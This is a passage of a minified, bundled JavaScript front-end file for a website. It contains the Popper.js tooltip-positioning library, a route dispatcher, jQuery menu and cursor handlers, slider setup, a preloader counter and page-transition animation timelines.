						writable: !0
					}) : t[e] = i, t
				},
				k = Object.assign || function (t) {
					for (var e = 1; e < arguments.length; e++) {
						var i = arguments[e];
						for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (t[n] = i[n])
					}
					return t
				};

			function C(t) {
				return k({}, t, {
					right: t.left + t.width,
					bottom: t.top + t.height
				})
			}

			function E(t) {
				var e = {};
				try {
					if (f(10)) {
						e = t.getBoundingClientRect();
						var i = v(t, "top"),
							n = v(t, "left");
						e.top += i, e.left += n, e.bottom += i, e.right += n
					} else e = t.getBoundingClientRect()
				} catch (t) {}
				var o = {
						left: e.left,
						top: e.top,
						width: e.right - e.left,
						height: e.bottom - e.top
					},
					s = "HTML" === t.nodeName ? b(t.ownerDocument) : {},
					r = s.width || t.clientWidth || o.right - o.left,
					a = s.height || t.clientHeight || o.bottom - o.top,
					c = t.offsetWidth - r,
					d = t.offsetHeight - a;
				if (c || d) {
					var u = l(t);
					c -= y(u, "x"), d -= y(u, "y"), o.width -= c, o.height -= d
				}
				return C(o)
			}

			function O(t, e) {
				var i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
					n = f(10),
					o = "HTML" === e.nodeName,
					s = E(t),
					r = E(e),
					a = d(t),
					c = l(e),
					u = parseFloat(c.borderTopWidth, 10),
					h = parseFloat(c.borderLeftWidth, 10);
				i && o && (r.top = Math.max(r.top, 0), r.left = Math.max(r.left, 0));
				var p = C({
					top: s.top - r.top - u,
					left: s.left - r.left - h,
					width: s.width,
					height: s.height
				});
				if (p.marginTop = 0, p.marginLeft = 0, !n && o) {
					var m = parseFloat(c.marginTop, 10),
						g = parseFloat(c.marginLeft, 10);
					p.top -= u - m, p.bottom -= u - m, p.left -= h - g, p.right -= h - g, p.marginTop = m, p.marginLeft = g
				}
				return (n && !i ? e.contains(a) : e === a && "BODY" !== a.nodeName) && (p = function (t, e) {
					var i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						n = v(e, "top"),
						o = v(e, "left"),
						s = i ? -1 : 1;
					return t.top += n * s, t.bottom += n * s, t.left += o * s, t.right += o * s, t
				}(p, e)), p
			}

			function D(t) {
				if (!t || !t.parentElement || f()) return document.documentElement;
				for (var e = t.parentElement; e && "none" === l(e, "transform");) e = e.parentElement;
				return e || document.documentElement
			}

			function A(t, e, i, n) {
				var o = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
					s = {
						top: 0,
						left: 0
					},
					r = o ? D(t) : g(t, e);
				if ("viewport" === n) s = function (t) {
					var e = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						i = t.ownerDocument.documentElement,
						n = O(t, i),
						o = Math.max(i.clientWidth, window.innerWidth || 0),
						s = Math.max(i.clientHeight, window.innerHeight || 0),
						r = e ? 0 : v(i),
						a = e ? 0 : v(i, "left");
					return C({
						top: r - n.top + n.marginTop,
						left: a - n.left + n.marginLeft,
						width: o,
						height: s
					})
				}(r, o);
				else {
					var a = void 0;
					"scrollParent" === n ? "BODY" === (a = d(c(e))).nodeName && (a = t.ownerDocument.documentElement) : a = "window" === n ? t.ownerDocument.documentElement : n;
					var u = O(a, r, o);
					if ("HTML" !== a.nodeName || function t(e) {
							var i = e.nodeName;
							if ("BODY" === i || "HTML" === i) return !1;
							if ("fixed" === l(e, "position")) return !0;
							var n = c(e);
							return !!n && t(n)
						}(r)) s = u;
					else {
						var h = b(t.ownerDocument),
							f = h.height,
							p = h.width;
						s.top += u.top - u.marginTop, s.bottom = f + u.top, s.left += u.left - u.marginLeft, s.right = p + u.left
					}
				}
				var m = "number" == typeof (i = i || 0);
				return s.left += m ? i : i.left || 0, s.top += m ? i : i.top || 0, s.right -= m ? i : i.right || 0, s.bottom -= m ? i : i.bottom || 0, s
			}

			function I(t, e, i, n, o) {
				var s = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
				if (-1 === t.indexOf("auto")) return t;
				var r = A(i, n, s, o),
					a = {
						top: {
							width: r.width,
							height: e.top - r.top
						},
						right: {
							width: r.right - e.right,
							height: r.height
						},
						bottom: {
							width: r.width,
							height: r.bottom - e.bottom
						},
						left: {
							width: e.left - r.left,
							height: r.height
						}
					},
					l = Object.keys(a).map(function (t) {
						return k({
							key: t
						}, a[t], {
							area: (e = a[t], e.width * e.height)
						});
						var e
					}).sort(function (t, e) {
						return e.area - t.area
					}),
					c = l.filter(function (t) {
						var e = t.width,
							n = t.height;
						return e >= i.clientWidth && n >= i.clientHeight
					}),
					d = c.length > 0 ? c[0].key : l[0].key,
					u = t.split("-")[1];
				return d + (u ? "-" + u : "")
			}

			function x(t, e, i) {
				var n = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
				return O(i, n ? D(e) : g(e, i), n)
			}

			function L(t) {
				var e = t.ownerDocument.defaultView.getComputedStyle(t),
					i = parseFloat(e.marginTop || 0) + parseFloat(e.marginBottom || 0),
					n = parseFloat(e.marginLeft || 0) + parseFloat(e.marginRight || 0);
				return {
					width: t.offsetWidth + n,
					height: t.offsetHeight + i
				}
			}

			function M(t) {
				var e = {
					left: "right",
					right: "left",
					bottom: "top",
					top: "bottom"
				};
				return t.replace(/left|right|bottom|top/g, function (t) {
					return e[t]
				})
			}

			function N(t, e, i) {
				i = i.split("-")[0];
				var n = L(t),
					o = {
						width: n.width,
						height: n.height
					},
					s = -1 !== ["right", "left"].indexOf(i),
					r = s ? "top" : "left",
					a = s ? "left" : "top",
					l = s ? "height" : "width",
					c = s ? "width" : "height";
				return o[r] = e[r] + e[l] / 2 - n[l] / 2, o[a] = i === a ? e[a] - n[c] : e[M(a)], o
			}

			function P(t, e) {
				return Array.prototype.find ? t.find(e) : t.filter(e)[0]
			}

			function $(t, e, i) {
				return (void 0 === i ? t : t.slice(0, function (t, e, i) {
					if (Array.prototype.findIndex) return t.findIndex(function (t) {
						return t[e] === i
					});
					var n = P(t, function (t) {
						return t[e] === i
					});
					return t.indexOf(n)
				}(t, "name", i))).forEach(function (t) {
					t.function;
					var i = t.function || t.fn;
					t.enabled && a(i) && (e.offsets.popper = C(e.offsets.popper), e.offsets.reference = C(e.offsets.reference), e = i(e, t))
				}), e
			}

			function H(t, e) {
				return t.some(function (t) {
					var i = t.name;
					return t.enabled && i === e
				})
			}

			function j(t) {
				for (var e = [!1, "ms", "Webkit", "Moz", "O"], i = t.charAt(0).toUpperCase() + t.slice(1), n = 0; n < e.length; n++) {
					var o = e[n],
						s = o ? "" + o + i : t;
					if (void 0 !== document.body.style[s]) return s
				}
				return null
			}

			function R(t) {
				var e = t.ownerDocument;
				return e ? e.defaultView : window
			}

			function W(t, e, i, n) {
				i.updateBound = n, R(t).addEventListener("resize", i.updateBound, {
					passive: !0
				});
				var o = d(t);
				return function t(e, i, n, o) {
					var s = "BODY" === e.nodeName,
						r = s ? e.ownerDocument.defaultView : e;
					r.addEventListener(i, n, {
						passive: !0
					}), s || t(d(r.parentNode), i, n, o), o.push(r)
				}(o, "scroll", i.updateBound, i.scrollParents), i.scrollElement = o, i.eventsEnabled = !0, i
			}

			function F() {
				var t, e;
				this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (t = this.reference, e = this.state, R(t).removeEventListener("resize", e.updateBound), e.scrollParents.forEach(function (t) {
					t.removeEventListener("scroll", e.updateBound)
				}), e.updateBound = null, e.scrollParents = [], e.scrollElement = null, e.eventsEnabled = !1, e))
			}

			function B(t) {
				return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
			}

			function z(t, e) {
				Object.keys(e).forEach(function (i) {
					var n = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(i) && B(e[i]) && (n = "px"), t.style[i] = e[i] + n
				})
			}
			var q = i && /Firefox/i.test(navigator.userAgent);

			function U(t, e, i) {
				var n = P(t, function (t) {
						return t.name === e
					}),
					o = !!n && t.some(function (t) {
						return t.name === i && t.enabled && t.order < n.order
					});
				if (!o);
				return o
			}
			var Y = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end", "bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"],
				V = Y.slice(3);

			function K(t) {
				var e = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
					i = V.indexOf(t),
					n = V.slice(i + 1).concat(V.slice(0, i));
				return e ? n.reverse() : n
			}
			var X = {
				FLIP: "flip",
				CLOCKWISE: "clockwise",
				COUNTERCLOCKWISE: "counterclockwise"
			};

			function Q(t, e, i, n) {
				var o = [0, 0],
					s = -1 !== ["right", "left"].indexOf(n),
					r = t.split(/(\+|\-)/).map(function (t) {
						return t.trim()
					}),
					a = r.indexOf(P(r, function (t) {
						return -1 !== t.search(/,|\s/)
					}));
				r[a] && r[a].indexOf(",");
				var l = /\s*,\s*|\s+/,
					c = -1 !== a ? [r.slice(0, a).concat([r[a].split(l)[0]]), [r[a].split(l)[1]].concat(r.slice(a + 1))] : [r];
				return (c = c.map(function (t, n) {
					var o = (1 === n ? !s : s) ? "height" : "width",
						r = !1;
					return t.reduce(function (t, e) {
						return "" === t[t.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (t[t.length - 1] = e, r = !0, t) : r ? (t[t.length - 1] += e, r = !1, t) : t.concat(e)
					}, []).map(function (t) {
						return function (t, e, i, n) {
							var o = t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
								s = +o[1],
								r = o[2];
							if (!s) return t;
							if (0 === r.indexOf("%")) {
								var a = void 0;
								switch (r) {
									case "%p":
										a = i;
										break;
									case "%":
									case "%r":
									default:
										a = n
								}
								return C(a)[e] / 100 * s
							}
							if ("vh" === r || "vw" === r) return ("vh" === r ? Math.max(document.documentElement.clientHeight, window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) / 100 * s;
							return s
						}(t, o, e, i)
					})
				})).forEach(function (t, e) {
					t.forEach(function (i, n) {
						B(i) && (o[e] += i * ("-" === t[n - 1] ? -1 : 1))
					})
				}), o
			}
			var G = {
					placement: "bottom",
					positionFixed: !1,
					eventsEnabled: !0,
					removeOnDestroy: !1,
					onCreate: function () {},
					onUpdate: function () {},
					modifiers: {
						shift: {
							order: 100,
							enabled: !0,
							fn: function (t) {
								var e = t.placement,
									i = e.split("-")[0],
									n = e.split("-")[1];
								if (n) {
									var o = t.offsets,
										s = o.reference,
										r = o.popper,
										a = -1 !== ["bottom", "top"].indexOf(i),
										l = a ? "left" : "top",
										c = a ? "width" : "height",
										d = {
											start: S({}, l, s[l]),
											end: S({}, l, s[l] + s[c] - r[c])
										};
									t.offsets.popper = k({}, r, d[n])
								}
								return t
							}
						},
						offset: {
							order: 200,
							enabled: !0,
							fn: function (t, e) {
								var i = e.offset,
									n = t.placement,
									o = t.offsets,
									s = o.popper,
									r = o.reference,
									a = n.split("-")[0],
									l = void 0;
								return l = B(+i) ? [+i, 0] : Q(i, s, r, a), "left" === a ? (s.top += l[0], s.left -= l[1]) : "right" === a ? (s.top += l[0], s.left += l[1]) : "top" === a ? (s.left += l[0], s.top -= l[1]) : "bottom" === a && (s.left += l[0], s.top += l[1]), t.popper = s, t
							},
							offset: 0
						},
						preventOverflow: {
							order: 300,
							enabled: !0,
							fn: function (t, e) {
								var i = e.boundariesElement || p(t.instance.popper);
								t.instance.reference === i && (i = p(i));
								var n = j("transform"),
									o = t.instance.popper.style,
									s = o.top,
									r = o.left,
									a = o[n];
								o.top = "", o.left = "", o[n] = "";
								var l = A(t.instance.popper, t.instance.reference, e.padding, i, t.positionFixed);
								o.top = s, o.left = r, o[n] = a, e.boundaries = l;
								var c = e.priority,
									d = t.offsets.popper,
									u = {
										primary: function (t) {
											var i = d[t];
											return d[t] < l[t] && !e.escapeWithReference && (i = Math.max(d[t], l[t])), S({}, t, i)
										},
										secondary: function (t) {
											var i = "right" === t ? "left" : "top",
												n = d[i];
											return d[t] > l[t] && !e.escapeWithReference && (n = Math.min(d[i], l[t] - ("right" === t ? d.width : d.height))), S({}, i, n)
										}
									};
								return c.forEach(function (t) {
									var e = -1 !== ["left", "top"].indexOf(t) ? "primary" : "secondary";
									d = k({}, d, u[e](t))
								}), t.offsets.popper = d, t
							},
							priority: ["left", "right", "top", "bottom"],
							padding: 5,
							boundariesElement: "scrollParent"
						},
						keepTogether: {
							order: 400,
							enabled: !0,
							fn: function (t) {
								var e = t.offsets,
									i = e.popper,
									n = e.reference,
									o = t.placement.split("-")[0],
									s = Math.floor,
									r = -1 !== ["top", "bottom"].indexOf(o),
									a = r ? "right" : "bottom",
									l = r ? "left" : "top",
									c = r ? "width" : "height";
								return i[a] < s(n[l]) && (t.offsets.popper[l] = s(n[l]) - i[c]), i[l] > s(n[a]) && (t.offsets.popper[l] = s(n[a])), t
							}
						},
						arrow: {
							order: 500,
							enabled: !0,
							fn: function (t, e) {
								var i;
								if (!U(t.instance.modifiers, "arrow", "keepTogether")) return t;
								var n = e.element;
								if ("string" == typeof n) {
									if (!(n = t.instance.popper.querySelector(n))) return t
								} else if (!t.instance.popper.contains(n)) return t;
								var o = t.placement.split("-")[0],
									s = t.offsets,
									r = s.popper,
									a = s.reference,
									c = -1 !== ["left", "right"].indexOf(o),
									d = c ? "height" : "width",
									u = c ? "Top" : "Left",
									h = u.toLowerCase(),
									f = c ? "left" : "top",
									p = c ? "bottom" : "right",
									m = L(n)[d];
								a[p] - m < r[h] && (t.offsets.popper[h] -= r[h] - (a[p] - m)), a[h] + m > r[p] && (t.offsets.popper[h] += a[h] + m - r[p]), t.offsets.popper = C(t.offsets.popper);
								var g = a[h] + a[d] / 2 - m / 2,
									v = l(t.instance.popper),
									y = parseFloat(v["margin" + u], 10),
									w = parseFloat(v["border" + u + "Width"], 10),
									b = g - t.offsets.popper[h] - y - w;
								return b = Math.max(Math.min(r[d] - m, b), 0), t.arrowElement = n, t.offsets.arrow = (S(i = {}, h, Math.round(b)), S(i, f, ""), i), t
							},
							element: "[x-arrow]"
						},
						flip: {
							order: 600,
							enabled: !0,
							fn: function (t, e) {
								if (H(t.instance.modifiers, "inner")) return t;
								if (t.flipped && t.placement === t.originalPlacement) return t;
								var i = A(t.instance.popper, t.instance.reference, e.padding, e.boundariesElement, t.positionFixed),
									n = t.placement.split("-")[0],
									o = M(n),
									s = t.placement.split("-")[1] || "",
									r = [];
								switch (e.behavior) {
									case X.FLIP:
										r = [n, o];
										break;
									case X.CLOCKWISE:
										r = K(n);
										break;
									case X.COUNTERCLOCKWISE:
										r = K(n, !0);
										break;
									default:
										r = e.behavior
								}
								return r.forEach(function (a, l) {
									if (n !== a || r.length === l + 1) return t;
									n = t.placement.split("-")[0], o = M(n);
									var c = t.offsets.popper,
										d = t.offsets.reference,
										u = Math.floor,
										h = "left" === n && u(c.right) > u(d.left) || "right" === n && u(c.left) < u(d.right) || "top" === n && u(c.bottom) > u(d.top) || "bottom" === n && u(c.top) < u(d.bottom),
										f = u(c.left) < u(i.left),
										p = u(c.right) > u(i.right),
										m = u(c.top) < u(i.top),
										g = u(c.bottom) > u(i.bottom),
										v = "left" === n && f || "right" === n && p || "top" === n && m || "bottom" === n && g,
										y = -1 !== ["top", "bottom"].indexOf(n),
										w = !!e.flipVariations && (y && "start" === s && f || y && "end" === s && p || !y && "start" === s && m || !y && "end" === s && g);
									(h || v || w) && (t.flipped = !0, (h || v) && (n = r[l + 1]), w && (s = function (t) {
										return "end" === t ? "start" : "start" === t ? "end" : t
									}(s)), t.placement = n + (s ? "-" + s : ""), t.offsets.popper = k({}, t.offsets.popper, N(t.instance.popper, t.offsets.reference, t.placement)), t = $(t.instance.modifiers, t, "flip"))
								}), t
							},
							behavior: "flip",
							padding: 5,
							boundariesElement: "viewport"
						},
						inner: {
							order: 700,
							enabled: !1,
							fn: function (t) {
								var e = t.placement,
									i = e.split("-")[0],
									n = t.offsets,
									o = n.popper,
									s = n.reference,
									r = -1 !== ["left", "right"].indexOf(i),
									a = -1 === ["top", "left"].indexOf(i);
								return o[r ? "left" : "top"] = s[i] - (a ? o[r ? "width" : "height"] : 0), t.placement = M(e), t.offsets.popper = C(o), t
							}
						},
						hide: {
							order: 800,
							enabled: !0,
							fn: function (t) {
								if (!U(t.instance.modifiers, "hide", "preventOverflow")) return t;
								var e = t.offsets.reference,
									i = P(t.instance.modifiers, function (t) {
										return "preventOverflow" === t.name
									}).boundaries;
								if (e.bottom < i.top || e.left > i.right || e.top > i.bottom || e.right < i.left) {
									if (!0 === t.hide) return t;
									t.hide = !0, t.attributes["x-out-of-boundaries"] = ""
								} else {
									if (!1 === t.hide) return t;
									t.hide = !1, t.attributes["x-out-of-boundaries"] = !1
								}
								return t
							}
						},
						computeStyle: {
							order: 850,
							enabled: !0,
							fn: function (t, e) {
								var i = e.x,
									n = e.y,
									o = t.offsets.popper,
									s = P(t.instance.modifiers, function (t) {
										return "applyStyle" === t.name
									}).gpuAcceleration,
									r = void 0 !== s ? s : e.gpuAcceleration,
									a = p(t.instance.popper),
									l = E(a),
									c = {
										position: o.position
									},
									d = function (t, e) {
										var i = t.offsets,
											n = i.popper,
											o = i.reference,
											s = Math.round,
											r = Math.floor,
											a = function (t) {
												return t
											},
											l = s(o.width),
											c = s(n.width),
											d = -1 !== ["left", "right"].indexOf(t.placement),
											u = -1 !== t.placement.indexOf("-"),
											h = e ? d || u || l % 2 == c % 2 ? s : r : a,
											f = e ? s : a;
										return {
											left: h(l % 2 == 1 && c % 2 == 1 && !u && e ? n.left - 1 : n.left),
											top: f(n.top),
											bottom: f(n.bottom),
											right: h(n.right)
										}
									}(t, window.devicePixelRatio < 2 || !q),
									u = "bottom" === i ? "top" : "bottom",
									h = "right" === n ? "left" : "right",
									f = j("transform"),
									m = void 0,
									g = void 0;
								if (g = "bottom" === u ? "HTML" === a.nodeName ? -a.clientHeight + d.bottom : -l.height + d.bottom : d.top, m = "right" === h ? "HTML" === a.nodeName ? -a.clientWidth + d.right : -l.width + d.right : d.left, r && f) c[f] = "translate3d(" + m + "px, " + g + "px, 0)", c[u] = 0, c[h] = 0, c.willChange = "transform";
								else {
									var v = "bottom" === u ? -1 : 1,
										y = "right" === h ? -1 : 1;
									c[u] = g * v, c[h] = m * y, c.willChange = u + ", " + h
								}
								var w = {
									"x-placement": t.placement
								};
								return t.attributes = k({}, w, t.attributes), t.styles = k({}, c, t.styles), t.arrowStyles = k({}, t.offsets.arrow, t.arrowStyles), t
							},
							gpuAcceleration: !0,
							x: "bottom",
							y: "right"
						},
						applyStyle: {
							order: 900,
							enabled: !0,
							fn: function (t) {
								var e, i;
								return z(t.instance.popper, t.styles), e = t.instance.popper, i = t.attributes, Object.keys(i).forEach(function (t) {
									!1 !== i[t] ? e.setAttribute(t, i[t]) : e.removeAttribute(t)
								}), t.arrowElement && Object.keys(t.arrowStyles).length && z(t.arrowElement, t.arrowStyles), t
							},
							onLoad: function (t, e, i, n, o) {
								var s = x(o, e, t, i.positionFixed),
									r = I(i.placement, s, e, t, i.modifiers.flip.boundariesElement, i.modifiers.flip.padding);
								return e.setAttribute("x-placement", r), z(e, {
									position: i.positionFixed ? "fixed" : "absolute"
								}), i
							},
							gpuAcceleration: void 0
						}
					}
				},
				Z = function () {
					function t(e, i) {
						var n = this,
							o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
						_(this, t), this.scheduleUpdate = function () {
							return requestAnimationFrame(n.update)
						}, this.update = r(this.update.bind(this)), this.options = k({}, t.Defaults, o), this.state = {
							isDestroyed: !1,
							isCreated: !1,
							scrollParents: []
						}, this.reference = e && e.jquery ? e[0] : e, this.popper = i && i.jquery ? i[0] : i, this.options.modifiers = {}, Object.keys(k({}, t.Defaults.modifiers, o.modifiers)).forEach(function (e) {
							n.options.modifiers[e] = k({}, t.Defaults.modifiers[e] || {}, o.modifiers ? o.modifiers[e] : {})
						}), this.modifiers = Object.keys(this.options.modifiers).map(function (t) {
							return k({
								name: t
							}, n.options.modifiers[t])
						}).sort(function (t, e) {
							return t.order - e.order
						}), this.modifiers.forEach(function (t) {
							t.enabled && a(t.onLoad) && t.onLoad(n.reference, n.popper, n.options, t, n.state)
						}), this.update();
						var s = this.options.eventsEnabled;
						s && this.enableEventListeners(), this.state.eventsEnabled = s
					}
					return T(t, [{
						key: "update",
						value: function () {
							return function () {
								if (!this.state.isDestroyed) {
									var t = {
										instance: this,
										styles: {},
										arrowStyles: {},
										attributes: {},
										flipped: !1,
										offsets: {}
									};
									t.offsets.reference = x(this.state, this.popper, this.reference, this.options.positionFixed), t.placement = I(this.options.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t.positionFixed = this.options.positionFixed, t.offsets.popper = N(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position = this.options.positionFixed ? "fixed" : "absolute", t = $(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state.isCreated = !0, this.options.onCreate(t))
								}
							}.call(this)
						}
					}, {
						key: "destroy",
						value: function () {
							return function () {
								return this.state.isDestroyed = !0, H(this.modifiers, "applyStyle") && (this.popper.removeAttribute("x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left = "", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "", this.popper.style[j("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
							}.call(this)
						}
					}, {
						key: "enableEventListeners",
						value: function () {
							return function () {
								this.state.eventsEnabled || (this.state = W(this.reference, this.options, this.state, this.scheduleUpdate))
							}.call(this)
						}
					}, {
						key: "disableEventListeners",
						value: function () {
							return F.call(this)
						}
					}]), t
				}();
			Z.Utils = ("undefined" != typeof window ? window : t).PopperUtils, Z.placements = Y, Z.Defaults = G, e.default = Z
		}.call(e, i(2))
}, function (t, e, i) {
	"use strict";
	var n = i(10),
		o = function (t) {
			this.routes = t
		};
	o.prototype.fire = function (t, e, i) {
		void 0 === e && (e = "init"), document.dispatchEvent(new CustomEvent("routed", {
			bubbles: !0,
			detail: {
				route: t,
				fn: e
			}
		}));
		var n = "" !== t && this.routes[t] && "function" == typeof this.routes[t][e];
		n && this.routes[t][e](i)
	}, o.prototype.loadEvents = function () {
		var t = this;
		this.fire("common"), document.body.className.toLowerCase().replace(/-/g, "_").split(/\s+/).map(n.a).forEach(function (e) {
			t.fire(e), t.fire(e, "finalize")
		}), this.fire("common", "finalize")
	}, e.a = o
}, function (t, e, i) {
	"use strict";
	e.a = function (t) {
		return "" + t.charAt(0).toLowerCase() + t.replace(/[\W_]/g, "|").split("|").map(function (t) {
			return "" + t.charAt(0).toUpperCase() + t.slice(1)
		}).join("").slice(1)
	}
}, function (t, e, i) {
	"use strict";
	(function (t) {
		var n = i(3);
		i.n(n);
		e.a = {
			init: function () {
				t(window).width();
				window.Rkrs = {};
				var e = window.matchMedia("(min-width:1025px)");

				function i() {
					t(".menuRgt span, .menuRgt .hambuger").on("click", function () {
						function i(e) {
							var i;
							e.matches && ((i = t(".niceCursor")).addClass("close-cursor"), t("header.openMenu .menuBox nav a").on("mouseover", function () {
								i.addClass("arrow-cursor")
							}).on("mouseleave", function () {
								t("header").hasClass("openMenu") && (i.removeClass("arrow-cursor"), i.addClass("close-cursor"))
							}).on("mousedown", function () {
								i.addClass("reduceCursor")
							}).on("click", function () {
								i.removeClass("close-cursor arrow-cursor")
							}))
						}
						t("body").addClass("no-scroll"), t("header").addClass("openMenu"), t(".menu-footer").addClass("openMenu"), window.scrollTo(0, 0), i(e), e.addListener(i)
					}), t(".menuBox, .close-btn").on("click", function () {
						t("header").removeClass("openMenu"), t(".menu-footer").removeClass("openMenu"), t("body").removeClass("no-scroll"), t(".niceCursor").removeClass("close-cursor")
					})
				}
				t(document).ready(function () {
					var e;
					i(), t(".menuBox a").addClass("btnRkrs btnRkrs-line_left").append('<span class="line"></span>'), t("footer a").addClass("btnRkrs btnRkrs-line_left").append('<span class="line"></span>'), (e = t(".sldrLeader")).slick({
						dots: !1,
						arrows: !0,
						prevArrow: e.parent().find(".sldr-prev"),
						nextArrow: e.parent().find(".sldr-next"),
						infinite: !1,
						slidesToShow: 1,
						slidesToScroll: 1
					})
				})
				// , t(window).on("resize", function () {
				// 	window.location.reload()
				// })
			},
			finalize: function () {},
			preloader: function () {}
		}
	}).call(e, i(0))
}, function (t, e, i) {
	"use strict";
	var n = i(3);
	i.n(n);
	e.a = {
		init: function () {},
		finalize: function () {}
	}
}, function (t, e, i) {
	"use strict";
	e.a = {
		init: function () {}
	}
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var i = [],
				n = t(window).width(),
				o = {
					init: function () {
						this.hideBackgroundWhite(), this.animationLetters(), this.loadingCounterHeader(), this.sldrs()
					},
					hideBackgroundWhite: function () {
						setTimeout(function () {
							t(".preloader").addClass("hide")
						}, 500)
					},
					animationLetters: function () {
						var e = t(".page_home h1 span"),
							i = 800;
						e.map(function (n) {
							setTimeout(function () {
								t(".bg-a", e[n]).addClass("loaded"), 6 === n && t(".rkrs-scrollBox").addClass("loaded")
							}, i), i += 150
						})
					},
					loadingCounterHeader: function () {
						var e = 0,
							i = t("header .txt-load span"),
							n = setInterval(function () {
								i.html(e), e <= 84 ? e += 7 : (e = 99, clearInterval(n), t("header .txt-load").addClass("hide"), t("header .brand").addClass("show"), t("header").addClass("loaded")), t(".preloader .filled").css("width", e + "%"), 0
							}, 100)
					},
					sldrs: function () {
						t(".sldrComp").each(function (e, o) {
							if (void 0 !== i[e] && t(o).slick("unslick"), n > 767) return !1;
							var s = {
								dots: !1,
								arrows: !0,
								prevArrow: t(o).parent().find(".sldr-prev"),
								nextArrow: t(o).parent().find(".sldr-next"),
								infinite: !1,
								margin: 20,
								slidesToShow: 1,
								slidesToScroll: 1
							};
							i[e] = t(o).slick(s), t(window).on("resize", function () {
								if (!t(o).hasClass("slick-initialized")) return !(n > 767) && t(o).slick(s)
							})
						}), this.addIndexes(".wNumber .rkrs-featuredWorks_item")
					},
					addIndexes: function (e, i) {
						e = t(e), i = i || null, e.each(function (e, n) {
							i ? t(n).find(".btnRkrs").attr("data-index", e <= 8 ? "0" + (e + 1) : e + 1) : t(n).find(".indexItem").text(e <= 8 ? "0" + (e + 1) : e + 1)
						})
					}
				};
			e.default = o
		}.call(e, i(0))
},
function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
		value: !0
	});
	var n = i(1);
	e.default = {
		transitionPages: function () {
			// n.a.timeline({
			// 	easing: "easeInOutExpo",
			// 	duration: 500
			// }).add({
			// 	targets: ".transition-start",
			// 	height: "100%"
			// }).add({
			// 	targets: ".transition-start",
			// 	bottom: "100%",
			// 	complete: function (t) {
			// 		n.a.set(".transition-start", {
			// 			bottom: "0%",
			// 			height: "0"
			// 		})
			// 	}
			// }),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 600
			}).add({
				targets: ".transition__line-1",
				height: "100%"
			}).add({
				targets: ".transition__line-1",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-1", {
						bottom: "0%",
						height: "0"
					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 570
			}).add({
				targets: ".transition__line-2",
				height: "100%"
			}).add({
				targets: ".transition__line-2",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-2", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 540
			}).add({
				targets: ".transition__line-3",
				height: "100%"
			}).add({
				targets: ".transition__line-3",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-3", {
						bottom: "0%",
						height: "0"
					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 510
			}).add({
				targets: ".transition__line-4",
				height: "100%"
			}).add({
				targets: ".transition__line-4",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-4", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 480
			}).add({
				targets: ".transition__line-5",
				height: "100%"
			}).add({
				targets: ".transition__line-5",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-5", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 450
			}).add({
				targets: ".transition__line-6",
				height: "100%"
			}).add({
				targets: ".transition__line-6",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-6", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 420
			}).add({
				targets: ".transition__line-7",
				height: "100%"
			}).add({
				targets: ".transition__line-7",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-7", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 390
			}).add({
				targets: ".transition__line-8",
				height: "100%"
			}).add({
				targets: ".transition__line-8",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-8", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 360
			}).add({
				targets: ".transition__line-9",
				height: "100%"
			}).add({
				targets: ".transition__line-9",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-9", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 330
			}).add({
				targets: ".transition__line-10",
				height: "100%"
			}).add({
				targets: ".transition__line-10",
				bottom: "100%",
				complete: function (t) {
